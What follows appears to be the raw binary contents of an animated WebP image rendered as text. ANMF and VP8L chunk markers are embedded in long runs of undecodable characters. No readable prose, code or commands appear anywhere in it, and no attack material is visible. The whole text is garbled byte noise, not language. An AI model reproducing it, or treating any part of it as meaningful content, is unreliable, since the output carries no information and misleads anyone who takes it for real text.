k�y�/:/=�2�l�+�����T<xa<�̚Y�M�k���J��s�*���3A�v�iRUc1��$}mP����V��p����:��&+e����>f�aR=�n�=��7H�뵝�q��J�	{�Tc!չ��a`o��z�;7��Q�X�H�Bm�H~t�3L~8���j\���Y��:N$%�a�P��@�0�p:�ފ\/#�T�H�u���`9�n
2S*�4�2���P6����;�Gʕ��35;=�]���G�{�������G�J�5�M4�s�G��"bu��r)sMfhFHV釡&VF �!�����֣��&qm�A�­?>9��R �6��&��.���\Q���v��x����l����*�/hv��R�~���_��O�!o������N��ʝɯ�+��#l���Ouiw�^J "��kx�V�AG �x��9G��o0WT�A*��
�T�73	`���G���
���ś�V�Z��V�&��r�;�����O�n}ZL����un��DJo��\�I� ᒨ\s�}3����oW顏22,���������?���7櫵zѻ�V"k>��n+.��vh�1čo�oj	ɐ��Ws${Q����T��.8�Y��n�--��u������-�]����Z������.� ����b���0��kΑ	�m{���0j=U9���4��83$�g�6���K�	���q���t����������Y���o��	<�D�hf�� X��4@\�'	${$�������cw�fȐ�$}�8�F*�t�Y��9q7\;����~:xXǣ]-\�X1"R��-Y�n��@V�v�l�Til�5������شRN�H8�c란4�A7��X���y%��~m��{I���奂�\J&�	I�oV��%%o2I'��z��J�fsv��G��O@��VO|�	���c�������?�x\��. �H�P@����@{����d��%��6�1ʁƄ�ش`��W@kE�+��j�S�p��6R(�\���qt�pgW )ֶ��|Y�k�Y�E��.na�v.��k�E:)�u_W�		�~���W '��
kSD7�FY�bt=������7G8�i�Vl��χ�zY���>T���
��/f������g��>��ܐR{|�^�N�0�SeV��&	���Ë��D���k���!�m�@�m�L��|1��B ��H�NkpJI�D[91�Z��\�8CAgނv�$!re��}x��.��n���|H�V%e����S�if�x@�?��|�g3�fT�����rw�	,E[:&q ��L��:z!�;�G���̍��C�R�yZ�o�J��=%��2M���L���)1H����avVk}�'�3J��ba�t����[��?;�){��x�P3l\��� �t�\2����ǉ��)���)NN��t���{�j�l�%�f+:���w�(���)7�"%>�_�F{����G�{5)�	�1c��W��r����KL������9�+͔�9N��g�� h.
N�ho���� Z�[�+��wEa����z�^{�MY�uo��]�gT���\d��c��Ul஫����욵a�)+i$��K+�,��T���������? �a�Y�Ar���ti��Ϫ��R�����I��]�j�.��2�6�T����D�c|����?���l6$Җ��4I͆U3~���h�]�������Q%���-��ʮ0�Q̤�n`�gq��Yd� �=5>61� ���$s��듏 �ߊ�`� ��k��I�t��'���� �#�L�}ZB"_\��!���ӓ��Ԉ�競�I�T����t��j��E�<Is���$��'��<�z��!;6��t[��-�F���T��g�Y�AC{�n����\�w������"/rz+�$��_u$ �����#w_"�n�:�a��F��"�:����9rv.�k��B3,�vl�T��ќ���@pa0=���|�@���I+�<�]X��̧�.ehf(�B"�&��ߓ{\�ڿ����~�&ROZ�
�X�s�y�:�l��+�5�iǕ��X�#]���2�0��H���K	 ANMFV*        �  �  P   VP8L>*  /�@%?��$GRWe� z�d��w�]4 F�۠z�I�J�!��~�N��H�IJ�9�����$`�����(��1.O�����r@���0!�E�C~�K`q ��CM�L�ImtEf']�X���%XR�F˲-ȒES��RS~����o����ڲ/���o�Q��Ϣ�����X�c��r (�G�)���,���a.n�j��A��U-�"Ę��fZ鰂*8���,i�c7v��vQ3L�	
��� @�	Z+����h76Ab�����o��揾��Lm�p�L��. Z�>\���ϵ����͖,٤����h�g�	�erS��A��,�0h�qp��h�bt���0L��b����7;|ٛLZ�=�?�����=%�$����A�!ȶ��}���j��� ��m��FzO�Ijq-;�/���闤�r���Z`E ����D-L��BVzn��ٛl��}����7��$ɍ� A*���v>�۶�;�t�zo!w�3
���,���9X�?}B�@H�vd�J?w�Fn�i�~�M���}?�_��D��$�q�!@��!'�xY�����/'Ͷ�{T-���nw��ь��Iu�4,ZIj7�W��X��KwD!!( ]��X�����~���)|>�� In�f� @�pNJV*�3�o8n#jG BKz�w�n�>���ca{�j��m,=����R�@ر��Z'�-:��++�%�M�
1��E�C� A������@�)L@���d$��h���4 :f 1��!�<лTg�*�Xf��T�BT%Hc���͌�BD�*[@վY}�x��p����{@̨FyBד�m�j`�Ȗ�6�Q�u���¨���j�j[�AcOrP�	Ō��M�^ �&3�t�o1���JߑҊ�B^D�������h�$b.�']3�U��7{��L���' I��h�&�E��{��Z�e�q�v���Ơ"�e���V�H��~�;���5�֟5�ߜ+�77}n!#�f�0sA��͠j��l��#]?���P� >?������W}��N��m�٪n<k��f�	 (�F��[)�����U�̝E�J�15�3�6Ҧ�fp�����*m�ķo�U��� I��<���1ՠ���ƨ�� ��Iā��kt%����Vkl�ˋo��N�����T�W�b�ل:M�Tj&̵�Qw�`]Ū��{�("LX�	p�
�9s ڑ�;�b��q�x BGe��߹'�A���K�N'���(Wy���l![F*�> $�3��'��W7�����Q��S��_(�u4]bk5Q���4\Z)ǘ�]�=��s�h�Qp��
q��=�)��YW�KHϪ����� n)! �nI� 66ܹY�8-\��x��y�7�򱹮^�Y��ť�@ L�Sp!B5�L��X�����\^�A ��A���Feg�@k;_����w����㶹��id��0���������	�cƯ)"ɇq{ieu�+�=<�^!�c7�@�kq-�Zhγ55���UIH��wocϺ��!_�Xb`>�f�8�cu9q��YO1�]�w�<�������0��/�Ӏp�h��"@�N��Ql�� ,���1���Fpcp1�C#l�2�8�K!jU�4��`�.��]�JD�����3z������<	d�487u��2��ke�
7^��I���F*hJYT���E��$�R���ڪ�h��� ���*=�jў���QN^��$ji)�5���J�M:*&U�K6~�.�w�� �ۛ�\��c�w�g�Q6W�{�F�9�xP;��W����K�!?ܨ�y+�"�mH�c.��]��P�ʶk��j0�L�C�5ՕeMuF���׸�r�������O��.�� �GL%�BQQנ���y��Z�<�kƌ�)��c�'�3�u�������%��%�*�}�|<MA��(���8q�؂� l��U�Z�e�+(јOF�?���X���Ӥ1��R^��������Ao�GقM��s�aVd#�z�\�����@#�V�F�^���
'����*m��H��3᢯�w:1^�׿�X:�Nǯr�f�H �s�w����Nv7͖�:^��w���÷ߜ�$x��c.�4~m�I8d�,i�V��n��Ta6CE*͛u+IE��$Q]��P���=>v�AP|�ϲ��������9߅0*en�?��;�u~�k4���ʤTMr�jEa��f��U5.�f�)r϶�l��M3k����'N���O#�n�v��i&{��Lt:j��tP"���\�b���Ht�DE �֕e$�<s�s�~��{�+goSf}��i�B�1I۱����t����Y�mN���ȉ�P1P ����h�W��Q��v٪���
@Dy���ɹ�T8+�k���n��1^l0�85��5+@%�c�S�)J�&��Μ�L���E�F�e�Y���O�����f�G��u����k��	(�5��+ �!e5�8=����A�kn����qk�Qg���gu�wN�߹t�Qr��w�%�4�U@��L�D�����b2~�Ԗ�ġ7|7[3�Q*�!�8cF�y�����TIoӢ&��2��hR���S�v	*�ݟN��Zm�w���}G��M��tc�����u�f��z~ �jJ�:qQ��y�!
h�J�x���g�~��/1�p�P�2�г1�_�����>�d%�۷&�"�b���H�T������;�?|V}'=U��r�sN�~LT�@0�ɟ._H�BD \-YMfft�k���V|�;nɝ�.w���]���/�N�HyE�t#3��u>O��:`q��&��ŔUIG$������A23�YG�� �%V�W2G��������3��3�`y�%]�[��ܣxj�
 N5��O�;�kzE�(n��L��( ]�P��Ȍ���V 6ؙH�ŏ>�~Y����������
	'n"RH�����[t�����Ckn�AE暚p��=t���*9k<B��w)%���6Z{��
&sSe��m��D  Ջ��[ޞ����ˎ��D@5����jt���.l��������A��C��{%��R �ש)H�ՠ���^��gg��vY� ����Z�<�1)sq��_�0���DI]�0����h�')��ʷ<4EF��.��_H�a�J��i�����|Nxs�S3A�?���_��RbD[Pŏ_�VL2.cR��w����r7J"�<5Pos��"��������>��w���iF>�1s� t�*@��1^�Kgt$̊��:E\� �Cu�G�;+���W�h���������|"�HT����y0�uhB��p��e�h� @*�3T�g�}[�?a�K�b���?�~`�XJ�wf�M>% ! ���:iSK-�=)gYPݸP'�u�`w�T ��^��6��5����屘�����[�;0��ijf*g���O*�
{P"[Bh�O:fM�\cMZ��b	(q�X���� 6x����y8��uUCPn�T��UI)��Z<�c�<]iPV�*b�4��k����*Ζ���A)F���f�4�� H,(��|���|���i
���'����� ����ic��e��mo)n�2�}�e���Ov(��ZK����Vn�J
H��\�c��<�D�������g4P ]�d���4�
��W�#B��j�ݦ;��j����˺���3�Ʃ��p�l]���y�8�p��5����>������'�`��4d!�b�=��W[��bi%ʯ�(0w����� p,B$@�}eX.O�0���+]��@L���z���mgaC7L��!���\��H�rw�~�ȝ�T�rM��)���=z4,D<A��u+ n]��Oy�#c}�[�N3ҵZ��Vj �x���ݐ�S����� _&�� �%[�����d�\w���W��3��Z�{���Em��""}5;���!� 
 ��X G|trS�|$�I�������1�֤u���>iMǭ�2 �"��M��� �tK��q10�i�o0����6A�I�=���-W����/���S��+xr��.9��b�\�d+	NƔ�t:�¿ &S �,���?Q�W+��gl�4r�8��k�P�C�֐H) U)&t��g�` 4ʩ/,!�;���8��{�0�sp�$O�% �[ԍ�{M�q����$˂��K�*�9y��>y\&��lX���H(W�:�PLߋ6(�t���-�r�_�aux����d�m��kC�$���.��Aocm��fz� ��*��>J���ȫ���}?%N������-z�&�� �� tvҏ����K4��\�v��<��1N߽,c-��1���4����v��G�Z�w [ ��~��{\�9�m�X ����W�S�Q��L7�������P��+�-��l�
�U�Y�Q��! ȅn�������"+�|�!4���ɻ�c:.N쑹J�&٘�$/|� ������W��EHׇ� �����Gef�G 2�sǛ��¢n��8z�q^n����K�st�#q,� ��U>/ ����⫤����,ר�� �s�	�6�B]y)���-���,*�	�C:7ڹ'�R�|�քxH*�c7W�P @��	^*����tY�=1���
+Q�8ٚ;t���2�42gN?Ց�v���w9Un�$��1��a�=��w��:Չ�.k��ߝP׫"�q,��@HL��^m��{����Ĭ)u�3� Wo��	�i�aw�{@��� �'��=����7���	�Z�Rl�������k!����8 .2�0	 ���Ţ� |F�3uV�ץ&�3�_H�����u`�oW$�X5���0dAj(]�zC?<],��i ��kk�:B�^7v��_���t�:;�xή<�w�Z�  ���GuN�����l�^�p�V��b��~\��������3�H�TVj�c�Vy��$�7�}^mA���28n	'����	p�p#�{����qJ�����l�ʃ*)��5`�a��N~้ó,a��h��F���|f��p�di5�9��;;O�5RR{��!�&-�4�/	�B��OQ�̂VL�e@�u6u)��[��4�V�N�Ea)�����\RY �uy�y�|���Z�S� Yf�z����Eݫ~�4ҟ�,�>�4�;�8��f��S�IC����P7������	Z��@�l�|��߭�m���x�΅��� �@w�U�c��0+��Q�?&�夬5�}EVF{�yk�V�M�)�x��%�t����r�oou�B�!��i�i(�;�)�@,�j�@˵�$=aT���QUʡ ��;�J���uD��r^{3$j�"�$1@��+�`���p���Գ��u���B�&�!���P�z��K�� �A����jw��Cׇ��AK<K>���<\���-p<=+����W��Eg��R^�8���͊r���8�!K���~r�Z��qG7dҝ9�$6�jd��7�k����B����$pO��$E۵���5Fc�qCf�1%1ܻ��������	����.����`���K��=,�.���v��&)�{%V���5�5�;,�`	���[�� 5O!��!�8J���|�%��;���#�Ʌ��j�զ.SQ����.G<kf�Vh�%���0�X	��E�{�9B�e�n�oV˰���,]M��T��$����U���Rq^G�P�HP]m��Շj�;���rt p�.y��s$+���_ �f���Q'��E�g�f�҃��K��ê�x�DUCE���܅	���#����h�e��d�5X�������/V��t�͏����"����m����+�U� ����@His2
�˼r���f��H��/H�v� p�_���ؖ��Ol0�hω��Ï����+��I")�0EX���5��U+8������臭 �J5tO[��5rd�<%�G�H���#�D��YD�#�(�.���׻�!��A�;`R���[������{�R�!�G�o>H�ʉ����� D����w�^�騿7�1f��j�M�B�X��Sn����V��!�r��6�^$dy���ු�v9�˜�8�_�RRW_,V�j;
�m��@��b��sg�Ư��  G\.��$ ��Ԧ��$�#�������\�|��#%�S���M�sg��H;u2�7m�ު�O8B���F�P:Y.��ԋ� ^�k�����y:8�ƄA.�Bk�L���>�ߦ�sY�Q�����A�d5+%G��<s=�<��}I��<���k��~,U��  �U�������*U�"0drP��@!�?I/�|�ߜ��swv1� $���N�\�Su�����\	7�h����^<r�����Ǧ���?�g�UX�� e1����I�=�������'����R/b5���:L��P���ב��G�����?8$[��@>!c(�d@��;B���&�"�$���<�4 䅨�1l�)��#�-����5���������~�,B���b��8�P��H��A�x�Ss�?S>	Y�]ݱ�*ێ��ls\l
9y�`h����q�(r.�M�e,9������� (���/�N�r5��/�O�LV����I־�ln��uEu�O�
p�'��3�yq���N���k-�[� ]FY���}ʞu\�N�k.�����Ln���.VR�ٵM^䁙�>��!�ܻh.Uo�����ݴM>xl�Q�4ř��=��������9OȘe��vjж���v��	�<�pW.x%wP]�})�	��*Rʝm����R;}�����$��5/pO�������U��@F3�o-�&�6k;��mɩ�|@M��E[��7. ��� w�6�z�.e�w�و#���4!�w�0r�ƺ���L.�ؖ�/�g�ڦZ���h���c�Ȓ��u�� SZ��hԤ�UM�]j�J�C~��K��<Y��ʎ�V76��F����]8��o��<3���U�Uǝ�	�oߩ�'RYjƤ &^��WC~�}����n6�;5N�*���8mk��� A=;�R��1~ь��i=`�Q��z�A+�$Tc�� �m	��]*�]M��� %����+۵��X}��Pbw�>ݿGP�q%��u^˙�&�jMZ�(����}rDd�=��I�t���OT�@�1� m�O\_]�ۋ�G�8�ֹ���lͫh�4�$�%Pi��W%��T%�vc�]�`����@�_�|�u6C[�3[�5�/ʥ�ې��9s������ m�Ko���ٯ���D���VV����	�L�+�Ta�r�U�� �ʪ�T�	�1�?S"�� �ӝk����V۳,���h�π
%n��A�?t��]m%u�<s#�#�u��}�8p��Sav���O���*��{�����W�ٍ⍍7�U;�E�]=�����W�v�#�j!gd�r��g�i�^٨�L��AO��y�Y��)?IY}��@��~�C[F�
�٣�1�w�0��eX�-�z:y5!�c�ي���<���z���7B9d!��	pa��j�(�/n��Š]
��X���} |*n�mzrv�$���t�9 ����˕�5��z� Syw?f0 =/�d�`C��`�R��J��y,��i}?���S@��`������LnR�:�6z%m�i��k ?<����V��[�2j=��a#�D;��T�`�t������߬tW��,kf�!rS������u[���5M�}qy�C�9s�]!�Ľ�{  �6�lq�)("L����x��0�� �d	�I u"LY����:���K%u{��[��Mz�nL��!�}��|���j}A�$�c���h��x���y� �Eӭ�y����	8x����?�΋�|7)d���¥H�b��2�
�;�ڼ��Z�Q��+��}��1�\��1�	�w�#�b� w�:{{��'�xiIJ�ܘ d�T>&Iڰ��DUIt6���z����Mi����ύǢr����1�FZ�?�)���L�i�Y��ka?L,�ad@�#��l ��6s��'6�ϑ�9�鉭�R�zc�G�x����_�hm�S��3s��̕\4�y�5Ҍ�xa1s=G*�[9;g�cTeX����F)��l=Ry��>c��xx|2�Mp���A �6SV
�~������^cQ��p��u��E�j�(��+[A�M �V˛7JmI5P�O�n� C 7�ݭ����	0�/1S��6�.::n7�{a�fy�Y���l=Ȇs�R1f�Is��%�۪��b���l��}>��<�[��7��M��'1��ė����L<��m�y̓E��X]ǫ$;�����2�.u���ɬ���x�_�bD���L�8ȧ{�H�E�8x;\�9���&��Rپ,���"{}�wJQ����+�KInT�] �F59J��	�=!�{�7��n�u4��%�N����ry2��4c6��#+{P�����i�&D\�b����y�x#�j��e|�U���_�u\ׅٗ)��%z�>���奵��µ���c  �	�ebBI<M����c����]Z\���?�����n�wW>U�v0H�m M�������8~k�a��^�ډ3u!��.�I.��.lNL8#�xrSk�}zur�l&)�������A�������8����n�md�̮8"4��llm&��K d�Z��DPʒ��F�,^���V�.OLf���XF
�#V�Lӿ搵�?����G��ŷ�v�g������;~?4@�іNas���订1Q��������4a�ۅ͋V+�b�s��dA0�?��26�b\��[�3RS��e�����~�����7�w�����������u%%����x��Μ5  �+�:f��)a�*Kp������%�O0f�,cY|
d
Fs%c6�я����z�n�;z󭝈�/ή���ԑ�� 	:(S��)�3(�YB��
@��Y�����%NNM_� �yf@����Ӂt�B,쎺]�(����_�����'gǂ��x��YT��	p�����u֠��a0qr��U�*�P���S���ٕ�S����j��t�}�"�e����^L.��œ�����'2B_�{�Q%1�MH�������ܭ�"�'aP�|�AH�'9���MO\���&�0M����cp{w��U����&ō�z����O�]��~v2i��;��, !�E3i n'���2�-Y��<�C&���:t��U1��*yY�"AD���Z�7PJ���������g�G�C��S��h�pq�U宠AD@*y�Ű��XQ=P/�6qUԯ)e�4��x1;h�HF�P��&�_��&.^�)��<��� �/ �ʚ����*I%ű�Zј#Y
˚�&�qy��������L}g�OqU�d%sI��|���3��8�!�y|�r�?ջ�#�]�M�ڧ��2CIB��¸��i~��gʄ��5ǂ�&�3��[+����2�A%�4/��䌯���m3$OO>�\�$m���9���a��� �y��b~�Q�Q�_s2r�|�}�N���#�ƍ�@�*.���})g�_*K����w�R��-&d)(�?���k���֮�&.y7f��C5�NHfysܻ���H����d�4�_��~r���X~s8§��KWw��J��XA�5���La��9�|>i�u���3N�K�+�FM7����.c��Iey��ə<y=��o��݈�$  縬�im|��J�vTaey��e��	�t�F	L:AR���kg,z�Iz%���|�m�Ҩ)  ��DOL����q�F��1<�ѪãΠ��Er��|,�S����|�9�� �Fh�MR09��O�AL]?t�*�� YY�(���*�G��[jB*@Ӄ�Q��H��p+W��ʥ��E�ؚ*��,�MS�w�=�jno��Br�g�Р� a(�8���7���Gސ��!@z���V���+T�Z����/����B'LҪ{ �0���~�]W�̹m�]��S
0��?�MF�!����ё�(�c5�!�_�OK�[��͙�XMr�`˼ƪ��M@� *�����J�ɹ���k� ��!���k�e������[R�����)u5���5wzʲ�H�OS�H��YN4B�愴��=:Z%�2��#�34�JEg�*��W���H��0}=mZ�ט#����
 �Wu�ܲ&�il�υ�D�uF��E�����B�
�W�]�;wy��� � ai��xpt�i�wz�Aߠ6�e�����	�KgdJ>��	�6]X���"vLȰ;�Ľt�V2O0�+�R;�\@ ������@r�:]uPѾ��U��X��pɶ����R�lM�`�v)S Ts�zP#`�C�%@�?M��뒪��+ ����(
�~䧏#�}��%�&�;'���E����/W-��'k�s%�k����e���'��Z�J"���y�Zʶ�@̯��[y��_|�ѻU�-��ѽ6Ʊ�P�u�Ӝ��{���H�
Ҫ�Z���A�B�]9i��#���]�Z1���Q�k# �A�m=𦒤���8�����d�`���Iő��Jb���'g�V�J�����;Aۍ����ͽ޼��G'�n)�}�[ �.t���a� �˷p��#�9��Z$���U�ANMF�)        �  �  P   VP8L�)  /�@%�  ۶�$����1��-p�Hr$eeV�XSZ��^v8O_��%�n����S���m��7���G ֗NŖ�T)�p�HBEra�@k�쮇DB�$�$��'��%ݐ1		}K�����$j6�Rg1�$�0r�D�&k�)��!��4�"[���&X/�T���R�J/1��)=)f�qA���n�mdCg��
I�b�*H&�,�L6����TH�$
+(SĔ{`� �֔L��Mf�n49�����%ן7�G^�T�s�yJ��n=H9���/����-�l�PgBݢl��Ƀp��� ���>xR�?S/��m�$��4���ۼ�fГ*[���,�j�d��9�߷��;[O!�YlJ����ښu8����l�'Q�C�m����V{��omۦ'Ѷ혆��)x��T�D�²�t���R `��D$P�6 %P���~F�����뾧�8�󌓰���(�J]KE��2�$w~ ����۶�!]n��̆�3�PJ7a���u=  ��bҿ��\����>���C�d�ms,v\X�����?9���b��"DI@&���e��{�k�?�EB�1BUH�4U�s���,O��Ҟ��[�>���C�m5ns���JJ���4͆ �h�65�h�b���n���Vo�-c������(5!hM�eD��Sj-c	�X9��зV�y��v�q�L�l�bY5�H�K�c��)��4͋-��[��Mna��*�.w�8/1ĀY�b�(�H���g��*�'�6�����ê1����lHQ�/x4�,�;[������Ã�$J��(P�6�J,�:��j���q�3i���e�7���h��)�) ��Duʸ���h�K�����f�p�#�y&$Q�B (C�[���W��O#A�)�R)I� h�ZE��3/F6Qn\e��r2�ܙw����7�@��w<��G-=����x����a�cڎ���s2UA#��$�8�쮞�3睑���e#F�v˳)�%�z4�Z��yQ[�ހ�OZ0c��g�i�u^�Ń��Ɲ�c��
 0'�qMG�`�9�~�F(�@���L}[�!�Ez����̩��& �֦���Ɲ'�[mq�Hl.f1����k��&J�y}0��9(�V[F�|EK�bn�aa��������9|�*��9��D$�R�G��6�'�L��S6�Sg붖��A�A!%/~�-�a�6L; 0��H����r�\�r�C�j	��Iyt����F��i�qk]��nYw�WX������n�C�`&-�ns��;����h ]�8���ۭ/�Ҷ�==���i;z�n����Ev	�<��`��<F"�w/�s�NX�~���tW�'�z� ��9�\�;�������5 �X�z|:x_�ۋi��n�̥�ɩ�l~EZf� U�~3��i�%���w��5��'x>S��8m�����	�YQ#�o��{�[v�E�1[T� 4�f���B�rcJ�<f��9�[]�Z���ʓ�/*�	G �� %��r�E�h�L�a��Ե�t��Ε�5�8U1w)�	�b�Tej�:�P���0O԰�'��/���dpgs�\�҆�\.�������Ұ�O�[��>�]ɾm�yv��,_:M���DU|L0�ԭi�z�n�}=7�#���ۈ�o!�M�d�����v�1�3���z�&�Z���#g��*ojpn���w��}�����dӎܜZ,� �{5�+���҂��ov{��n��5o����n��|��Q1|s�4/���v{������9�H#3�s5 ����E����fq�=���nϮ�۱k�\��ICS�>欹�k��AK�����w3#!�šK�I��s��2>Y���y��E�60�,`��f�'GX�.bk9̕�|�|�����I�A^�f\
��A�y{MV��� �vD�X��hY�!0�m���^��K�
��-Iu^3^LdU���*������w&I��LU)SP�Z.t���z�I���$� ye~q$� lӃk:z�nw`��]&�@^��0�Ͽ������lЬ�Ӗ���E�G�n���@wX���삂�0B.���&�M�8��=���}9����x��N��g����4%�僵�-�~ތN�抅@|!�F�v ҥl��.!s��qݹ�lYH�,�g';?���|lT"�;�t3��}�U�=�a��"��ʵ��b��q�u�
y�DR͠'a�t.��lc:�Q��~)Ό�ģ����Ffy��L�K�����k�R����_�[���T!�o�AπEZ�+����EF�;s$�Pl��]���>�Il��L�'���y�E:��zy�V)J��t�-�$� �X�(�b�2%������!X�PoMt�D��������y	��S�M��\�}8<>i�ӿN������ �m��1�"��E��9���|'�b��-t���wU�O�
����x5�]�&
�R9j�(�vi�l<�c<��7?X ��e��8q�|�5��Nڏ�q2�����<��(˔5�%0#�~�RL�� (��EJs�\�\0
CI�T ǺOGf􄂸�.�V����T7-�N�O�^� ��݇?̰Ȅ}�J��]!�z!ƅ�A\(�Y�c�?��>Aۃg����ײ�IɱOS�lQ���~wa��6<�82�����"�1ڱ2uhUy�t�-]m���xW�j���YQ��hff�~�+��� Ƶ�G-�1.(���0g� TO<��+��F�;�'I�Z�9z�jf32S;��A(��>��t���[�(������ؒ�NN����0I�]k˙圩�9i�
�LD{N��`
G����)m�Ta}�:�#u^O�Z�$�L12����֚���|������^�˪Cj�������;��;�ո��4�Jaّ0���\ ���!�G��z��+�s��m���SFM� �>4��lw��-a|a"�\K�W�M�{����Qs�W{�0v6F&���%Y��<.5�?ؕٻJ� ��kLG�!q��m��N~Bҩok[�ҵ	��e|��'���fG8�T�X�b���οMї Lߝ��0[��,h_�y$�����WM�"�s=��X�Z~xs0��%� �6+�_�����!��/�^����S�Mq�� K��vQ���˅lBQެ����"k��x,v��#�w�l��,���~G�L�o���Y������?���$�`�����OYI*�#�qZ#�*P�'�j�`���2Z�������DSF!BY�0�5�����Q�C�%�^l��|�����c���ƕ��b��Qׇw��[s5v`i�������[�q�C}���/~��{��A����o;Δ��lͫ��@Q��E���ݿ�%wk�F��H��|��?k��C��xI3��~�t��R��N4 6�5a�����פ�� �(Q����޿�d9{#�ہ���A�o��
ʑ80kf�s5�@��&<�����y�\����M˾M�P���۶���O�1�.��m)>BР� �O~�@-3+uD0w�D�I��'�3��5����Y^K؁b	�����jo[�qPk��Z�Q�35;� 1kF��)�L�8+0TР�sv¹lZy
r�&��0��e��;�6YWVN�c6:|�(�����ĺ*U��U��Qu�����k$jbp�Y�(r�`΢��i��m���z���n4)��d��\U�-�,(n*��Ѳ��$^�'?|T$@����@uNbq=�uv"ɩ�oΧfm�=�o2o��@6�1��:��I�4Ui��\��)���v��D@��O`2��3y2�I10�B(����4�&{(�cD�.��hU@=�dꌧ�I�3'(�4�J{D0F!q��x���v�^�F9� Ѱ�w��O0V�k��1���T"É�%Q#��L���x	 � ҙ��y&@w�m@ ����I�Rw�xE_8B/®V`�� :�����!I�#%�KM)G�RW�tn��w�s<GJ�"@��`�i�����`�o9�==F�}jaT�>��6�`QA�(�*h�M�G�hO�0'�I�=K!:6XL����t����㽬C�`ҋ=�?�$�mϭ�I��$t���
���62�cҩ9��
�SB�0�����ҥ��%`�bMB/��>ho��xi���l�ȝz���R]f�Ȑ,.8 9 ,�{�	D���ʨW�7g����iѯm�iM�F�-�+�dX�ȏ��&�@DX�X�5��
T�;\��  ����w= ~��a�£�vM�8��\��J.hp�Qdo���2�����t��҂wn�&��LP2 ��q���Y:�W�+��$���`K/�T����ȫ#�GH(�ܽ�wBs� ��P�9�'�*��~b�$�������c��M�2YS`��h	����q@�F�`������v>�6��G�RQ^<e���(�a�^�U3��Ή$�༣���hyq!��U��̱����7a[�v�����;Y�A��1fn�d���y��qc��mw��$� �� �h?]]r��H
�e�K�6@��М��Sm=���\يF�\	
�(�{`���do���b�Yn>JsGv��tk����& "��e� �y�Χ����8�b���8��� nu,�A��z��pp�=�`�zC�pc� M�1C8E���YG��,��d�a��nJؕ����b�v�7�M�BF:a�2����ޟ�fHH.NE1+��5�aO&��pY�P�>�nV�9]}�]YZ���K�t��Cqf��ؠ_qH��U����dj9� P�|D��\�ۈ�����U��]_�T�yS�2x�y�}(�D��ְW���!�U���hB�0�G��9�k������,u�_���$,S7T�Em���BN ^�������ħ�?cl?Q��B��y��ʅ�!��j�{���� �bQ��Pr��	�����d�jb�x"a?��z@~��¿�3g�a��7����O$ �`�H� G��.����	O��M{�Lj�eh�̅[��QCܒ�)0���@\����-�&Lث�h�{9�\_/V�z�4r�҄n�E�4,����Ȁ��x�� HZʐ뷝�&߸b� �`�!(M�D��Eчyk�V�a��������K��mh.�B���G0��|W��.�W/--Rb^�R �P�d	����lP_du�x�/^Xm��r�%[�ԤC	����Ө[=Xyt��r��u�UO����$Ië&[D��n��ų����[P`��ZlANW�Eզ���ɗ�ɶ��O7��Ң��Z�� `P&�?�;��ᬂ���:q���p$���&`��7Aw�`8� �=u���_�0%%��4HU��-�x		nҸ�(���s`�VI��l���J�\y��&.޻~ET;��-#�<�]�s�Z����)0DN�(�3r�KG���6��j��@��i����?����W�ڡWi%`D����X��&����0�i�� �[�I{M5j6�s��Q��  �]ܼ&��1����MG��Q"o���M��ޏ��i���m#�^������n���l�*�c�����;èц�8�/$5�i�i�]�eb��K��$�W.��d�7!���hl��A�{�n�KX�1 �Ǉ&��˗_|�E�4Ș�gp�i�B�x�i�D8<�y
Fs5k���:��f��6�d�zX��]�%�z!��v]�d\�#ԣ�Z0���<��΋	 8<=Y��5����,ȓ������A��;��T���3B���|I�^��FF�1J��8$��!N|M�[�6!�i�.�;ڕ�����!7��翲�M	.1@�9!(�ʲ���"k�B��}��a&G��$���7��l�ԣP#C2=| ����@[��i�i�g%����S I������51����7R�mB�4
�T�,s�`w��& ��ލ�W��N<�Y{�,�("����n���k:��kɆ��=vR0]Q��a���F�;V�{v�#�0Fr�W�@h�E�����5� �]��Z(�6�+�p
8Um
,�K�� �v�G�}LR���w�Z�oH�f��F½.�M���o��(o��O���zC`��JtWmk[��M@�b��ك��~���_�e�@+�Uw-�B��d�iN����zS c���Q��@�L�e���^�,��윷۸�Lب�x�����i+�5mS�T5�®5Ug��o9��b@
�{ם�$X6./,85�F4��0y~�oE�;�ε�)�SRp���aWI^3�������qhnnva��p�y��e'y�12�{��$�;�Gn����Ty�B�Z���PCrOw��]�>���hK�ht�2P������CnԞ`.�"�;�L�7.�v嚋Um��SCRu�XU�� �w
�"��d���J����@j������W|�����rB�H��?���߹�E[�Zڜ�J�U�h5\��$5h�1囹���N�j q8��M�#P{t�ސ|"����'B�X���O�T�u��Y�2�=�/SV��j�3�w���p  ��^__�}���{7�h2�e�7p#H;!�Mn�~u��`>?Ž�Z�r~�����7�
���E��Α�\�V�q�?�d�n��s�PB�|�|�9+h��xΞ�G��Y�e.����	Sw��hd����� �^�ַ��]�om~�9?XT�L7hD���	� >��>��hơL�&����rީ3�z��PM3�L��zߚ�4������ݾv����	���x�'y�Q�^�u_�-��������6r��~�8��i94� �D	v��݇�d poAл�,�c���X�'�!O=Cz�l���ޛ���Xx������ZȮ��y
�B�@}����\䧾37��+�:)�����K�-���{2�ؘ<p��*���L��T�������Fw����V/����4#�_���u, �^�u�m�~6]竳�G����h�c}l��7��e��b��%@d��&���eP���Z=\'�2��|
��cne�H3yF�2��}���{�]Q�1�w�W��� `nY�xk$��z�?�Gh?멽�똂�vc�ՐE!��uɹ�?R<����xq �������C��W�= {�1xK������)#�[�g �&��F��Vk��>Lܐ!SS��c�� �7<C6�w{3ʭ����W�]��q�H�ys �o@*�c��^(�ÿ(���#��G��lt�i����V� <����2 �Kƹdx5���g��T������4=SB�~ ��Ç�8K%�z�m�{k��n�?^���w^��XHA�9���/-��M/�k 5����1E/����4Hd�e�l�e�&|Oc{��㼹%��2��J:�Z�O�n�s�y���J��V�g�fl�)>�Fo��*����F��Nv�xO�*07:nR ��T���'�ɉ�L�|�#���,~%H���-� �a�Ѧ4 ����~���)� ������ˇ�=�l�b��B�rr��&��%���)~8�s`�[�������-	�aR#����0�M�t��I $M��õ.t����IO&��HHґ0��+�+Ǳ�`��6,�$�L�����-�n,��nx�W|�%��Y	��T�`�]Yw'�'�� ϓY1
�~�)$H� �`��|��J�� ;m5� ���Ϧ��+Tsb��3i8�l�,�^��]�a�{9�"%k~M �����eC��y���� E2�𗻇�-<v?�:4� �==_%�_|�8�5�Z�w��[.��8�L00�a��=�W��fK�8{����$���Fp���e����~|�O� H�#{9�S̵����� ��ʭ�b��x~ X'� �Ƶa��,�H��E���~,��qS�3O�C��I^�'pxEV)��iz2�>8$]� D��65  ��-�r
Ɉ�`b�<���@
